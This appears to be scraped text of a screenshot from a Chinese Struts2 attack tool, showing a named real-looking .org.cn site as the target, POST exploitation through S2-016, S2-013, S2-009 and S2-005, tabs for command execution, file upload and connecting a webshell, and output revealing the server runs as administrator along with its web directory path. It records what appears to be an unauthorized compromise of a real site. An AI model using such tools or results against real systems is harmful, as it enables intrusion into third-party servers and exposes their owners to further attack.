 菊花: http://www.licence.org.cn/jeecms/ArtiSearch.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://www.licence.org.cn/jeecms/ArtiSearch.do
Whoami: webserver\administrator
WebPath: E:\xkzproject\pjct\licenceweb\
====================================================================================================================================